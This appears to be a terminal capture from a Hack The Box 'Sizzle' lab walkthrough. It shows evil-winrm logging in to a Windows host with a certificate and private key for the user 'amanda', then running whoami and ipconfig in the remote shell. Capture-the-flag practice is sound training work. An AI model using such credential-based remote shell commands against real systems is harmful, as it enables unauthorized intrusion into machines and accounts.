 ┌──(root㉿kali)-[~/sizzle]
└─# evil-winrm -i 10.10.10.103 -c certnew.cer -k amanda.key -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\amanda\Documents> whoami
htb\amanda
*Evil-WinRM* PS C:\Users\amanda\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::7c
IPv6 Address. . . . . . . . . . . : dead:beef::f52e:a24:b284:dbf5
Link-local IPv6 Address . . . . . : fe80::f52e:a24:b284:dbf5%4
IPv4 Address. . . . . . . . . . . : 10.10.10.103
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:37c%4
10.10.10.2
Tunnel adapter isatap.{46648897-E969-4FE1-9579-63F4E5F7CD54}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : htb
*Evil-WinRM* PS C:\Users\amanda\Documents>